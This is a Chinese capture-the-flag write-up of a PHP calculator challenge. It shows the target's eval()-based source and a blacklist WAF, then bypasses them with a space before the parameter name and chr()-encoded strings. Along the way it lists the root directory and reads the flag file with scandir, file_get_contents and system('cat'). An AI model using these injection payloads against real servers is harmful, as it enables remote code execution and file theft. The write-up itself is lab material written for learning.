原理



PHP的字符串解析特性

利用scandir()列出目录和文件

使用chr()来替代字符

file_get_contents读取并输出文件内容

解题过程



进入靶场,看到一个表达式,要计算,那就简单1+1吧



没啥特别的,url地址也没变化,就看看页面源代码。看到说是用了waf,传递参数给calc.php,参数为num

试试访问calc.php,发现打印出源码了,

<?php

error_reporting(0);

if(!isset($_GET['num'])){

show_source(__FILE__);

}else{

$str = $_GET['num'];

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $str)) {

die("what are you want to do?");

}

}

eval('echo '.$str.';');

}

?>

输入字母都不行,waf发挥作用,此时用到php的字符串解析特性。使用? num=xxx,在参数名前加个空格来绕过

接下来就要绕过源码字符的匹配了

因为过滤了引号和反引号,不能用system('ls')来执行命令

这里可以用chr()拼接字符来绕过

payload:calc.php? num=var_dump(scandir(chr(47))) 即var_dump(scandir('/'))或者var_dump(system('ls /'))

得到结果为array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }

猜测flag是在根目录下的f1agg

接下来用file_get_contents()来读取文件内容或者用system('cat /f1agg');

? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))

==>>file_get_contents('/f1agg')相当于? num=system('cat /f1agg')

成功拿到flag

参考文章:https://blog.csdn.net/weixin_52116519/article/details/124212036